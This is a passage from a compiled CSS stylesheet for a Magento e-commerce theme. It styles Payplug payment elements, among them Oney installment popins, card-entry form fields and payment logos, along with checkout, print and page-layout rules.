  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-ppro-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label,
.payplug-ppro-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-ppro-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img,
.payplug-ppro-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
[data-ppro-container="payplug_payments_satispay"] .payment-method-title img {
  width: 100px;
}
[data-ppro-container="payplug_payments_sofort"] .payment-method-title img {
  width: 80px;
}
[data-ppro-container="payplug_payments_giropay"] .payment-method-title img {
  width: 110px;
}
[data-ppro-container="payplug_payments_ideal"] .payment-method-title img {
  width: 50px;
}
[data-ppro-container="payplug_payments_mybank"] .payment-method-title img {
  width: 70px;
}
.form-integrated {
  width: 300px;
  margin-bottom: 30px;
}
.integrated-container.after-cards .form-integrated {
  margin-left: 40px;
}
.form-integrated .schemes-container {
  align-items: center;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 20px;
}
.form-integrated .schemes-container .card-title {
  color: #555D64;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.form-integrated .schemes-container .schemes .scheme {
  cursor: pointer;
}
.form-integrated .schemes-container .schemes .scheme input {
  display: none;
}
.form-integrated .schemes-container .schemes .scheme input + span {
  display: inline-block;
  width: 33px;
  height: 21px;
  background-repeat: no-repeat;
  background-size: contain;
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"] + span {
  background-image: url('../Payplug_Payments/images/icons/visa-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/visa.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"] + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"] + span {
  background-image: url('../Payplug_Payments/images/icons/cb-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/cb.svg');
}
.form-integrated .input-container {
  border: 1px solid #dce0e8;
  height: 40px;
  padding: 0 16px 0 50px;
  position: relative;
  width: calc(234px);
}
.form-integrated .input-container:before {
  content: "";
  position: absolute;
  top: 20%;
  left: 16px;
  width: 24px;
  height: 24px;
  background: #95999e 50% no-repeat;
  background-size: 100% auto;
}
.form-integrated .input-container + .error-container .invalid-field,
.form-integrated .input-container + .error-container .empty-field {
  color: #E91932;
  display: none;
}
.form-integrated .input-container.error-invalid,
.form-integrated .input-container.error-empty {
  border: 1px solid #E91932;
}
.form-integrated .input-container.error-invalid + .error-container .invalid-field,
.form-integrated .input-container.error-empty + .error-container .empty-field {
  display: block;
}
.form-integrated .cardholder-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/account.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/account.svg');
}
.form-integrated .pan-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/card.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/card.svg');
}
.form-integrated .exp-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
}
.form-integrated .cvv-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/lock.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/lock.svg');
}
.form-integrated .exp-cvv-container {
  display: flex;
  gap: 10px;
  justify-content: space-between;
  margin-top: 10px;
}
.form-integrated .exp-cvv-container > div {
  width: calc(140px);
}
.form-integrated .exp-cvv-container > div .input-container {
  width: calc(74px);
}
.form-integrated .transaction-secured,
.form-integrated .policy {
  font-size: 14px;
  line-height: 21px;
  margin-top: 20px;
}
.form-integrated .transaction-secured {
  color: #212225;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.form-integrated .transaction-secured img {
  height: 16px;
}
.form-integrated .policy {
  text-align: center;
}
.form-integrated .policy a {
  display: block;
  color: #909192;
  text-decoration: underline;
}
.form-integrated .save-card-container {
  margin-top: 10px;
}
.form-integrated .message {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .form-integrated {
    margin: 0 auto 30px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
